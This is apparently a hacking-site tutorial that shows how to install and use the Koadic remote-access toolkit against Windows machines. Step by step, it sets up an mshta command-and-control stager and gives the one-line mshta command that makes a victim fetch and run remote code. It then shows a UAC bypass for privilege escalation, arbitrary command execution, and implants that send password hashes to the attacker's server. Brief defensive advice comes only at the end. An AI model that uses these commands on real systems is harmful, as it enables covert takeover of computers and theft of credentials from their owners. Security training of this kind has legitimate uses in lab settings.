


Koadic allows hackers to monitor and control exploited Windows systems remotely. The tool facilitates remote access to Windows devices via the Windows Script Host, working with practically every version of Windows. Koadic is capable of sitting entirely in memory to evade detection and is able to cryptographically secure its own web command-and-control communications.
The Koadic post-exploitation toolkit serves as an alternative to tools like Meterpreter and PowerShell Empire. While there is some difference in the way payloads are delivered, and by which exploits, Koadic provides a fully-featured environment to remotely perform tasks on an exploited Windows system. The tool provides two main categories of functions, divided within the program as stagers and implants.
Stagers are used to create the actual remote-access connections through different Windows-based processes, and implants are used to complete tasks on systems which are already connected as zombie machines over the stager connection. These implants can execute commands, retrieve system keys and password hashes, and even play audio on the zombie device.
To begin using Koadic, it first needs to be downloaded and installed. In this example, Koadic is installed on a Linux system, however, it will potentially run on any system with a Unix-like shell environment.
Downloading & Installing Koadic

Koadic is available from zerosum0x0's GitHub page. On systems with Git already installed, the source code can be downloaded by running the command below in a terminal window.
git clone https://github.com/zerosum0x0/koadic

Once the source code is downloaded, we can run cd koadic/ in order to move into the new Koadic directory. Once in the Koadic folder, we can use Pip to install the Python requirements. These requirements are listed in the "requirements.txt" file within the Koadic directory, so we'll use this as an argument for Pip as shown in the command below.
pip install -r requirements.txt
Once the requirements are installed, Koadic can be run by simply entering ./koadic from within the program directory.

If the program loads an interface similar to the one above, Koadic is ready to use!
Preparing Koadic
The most useful command to gain an overview of Koadic usage is help.

The help command provides an overview of the different commands available. Koadic functions similarly to other frameworks you may be familiar with, such as Metasploit, and as such, it allows for individual modules to be loaded and configured. Once a module is selected, parameters can be set, then the module can be run. Koadic also provides autocomplete triggered by pressing Tab, which makes it a little easier to search for and find commands.
Let's begin by loading the mshta stager by running the command below.
use stager/js/mshta

The stager allows us to define where the Koadic command and control is accessed by any "zombie" devices. We can view some of these available settings by running info once the stager is selected.

The stager allows us to define the IP, port, and expiry date of the command and control, as well as keys and certificates if desired. The default port of "9999" should be fine for our test environment, however, it should be confirmed that the "SRVHOST" IP value corresponds to your IP on your local network, or potentially to the VPS or server which Koadic is running on. To set it manually, run the command below, where IP is the desired IP address for the staging server.
set SRVHOST IP

Once the staging server is configured, it's ready to be started. Launch the stager by typing run on the Koadic command line and pressing Enter.

Connecting a Zombie PC to the C&C

A Windows PC can be connected to the Koadic "mshta" staging server by running just one line on the command prompt. This command, similar to the one shown below, will begin with mshta followed by the IP and port of the staging server. The command can also be retrieved from the Koadic command log itself, as it is shown after running the stager.
mshta http://192.168.0.105:9999/LJgy7
Once this command is run, the Windows device will be connected as a zombie to the command and control. In a real-world attack, the command would generally be executed by another program, a USB Rubber Ducky, or through an application exploit, rather than simply being run by the user within the command prompt.
After the command is run, we can confirm that the zombie is connected by running zombies within Koadic.

The first zombie connected will be assigned the ID of 0. To view more information on this zombie, we can run the command below.
zombies 0

This device is already hooked, but not yet elevated. Next, we'll look at gaining additional user privileges on the zombie machine.
Privilege Escalation
To test privilege escalation against the Windows machine, we'll use the "Bypass User Account Control" implant. We can load this by running the command below within Koadic.

use implant/elevate/bypassuac_eventvwr
Next, we'll set the payload value in order to have the implant run. We can leave the value of "ZOMBIE" as "ALL" to attack all zombies, or set it to the specific zombie one wishes to attack. To adjust the payload value, run the command shown below.
set PAYLOAD 0
After the payload is set, we can launch the UAC bypass attempt by simply executing run from the Koadic command line.
Once the task is is complete, we can check that the privilege escalation attack was successful by checking the zombie information, as was done prior to the attempt. To check the status of the first zombie device, run zombies 0 on the Koadic command line.

When the "Elevated" status shows "YES!" the Windows device is now hooked and privilege escalation complete.
Post-Exploitation with Koadic

Once we have an exploited device with elevated privileges, there are a number of rootkit functions we can perform from the Koadic command and control. The "implant" modules, as shown in the image below, provide an overview of some of the functions available to be performed with Koadic.
The "exec_cmd" implant allows one to run any command on the Windows system. To load this implant, run the command below.
use implant/manage/exec_cmd
To set the desired command, we can use the set command, as done previously when changing settings for other modules. To set the command to be run to dir, which will return a list of files and directories, run the following command.
set CMD dir
To confirm these settings were changed, run info to view the module information.

If the implant settings are as desired, simply type run and press Enter to run the module.

The possibility of shell access, like in the example above, shows how much control can be given to an attacker with just a single command being run on a Windows system. Other implants, such as the "gathering" tools shown in the image below, attempt to capture important information such as user account details and password hashes and send them to the command-and-control server.


Koadic also provides several "fun" implants. The "voice" implant utilizes Window's integrated text-to-speech tools to "speak" a message on the zombie computer. To use this implant, first run use implant/fun/voice. The message can be set with set MESSAGE followed by the desired message to be spoken. The specific zombies can also be set in the same way as in the previous modules or it can be left to the default value of "ALL" to be run on all zombies. To run the implant, simply type run and press Enter.
While these attacks have mixed success, the majority of the rootkit implants are very effective, even on modern versions of Windows. The limited detection possibility and potential for automation using Python establishes Koadic as a potent remote-access toolkit capable of carrying out complicated attacks.
Protecting Against RATs
Protecting a Windows device against remote-access toolkits is similar to preventing any other sort of malware attack. Users should always keep their systems updated to prevent malware being carried due to unpatched system vulnerabilities. Access to a PC should always be limited, as an attack can be carried out in a matter of seconds with physical access, as shown by the single string which granted remote access in this tutorial. Lastly, it's always best to use an antivirus and only run trusted executable files on a Windows system.
I hope that you enjoyed this tutorial on Koadic! If you have any questions about this tutorial or Koadic in general, feel free to leave a comment or reach me on Twitter @tahkion.
- Follow Null Byte on Twitter, Google+, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Cover image and screenshots by TAKHION/Null Byte (cover background via NASA)


Comments
Be the first, drop a comment!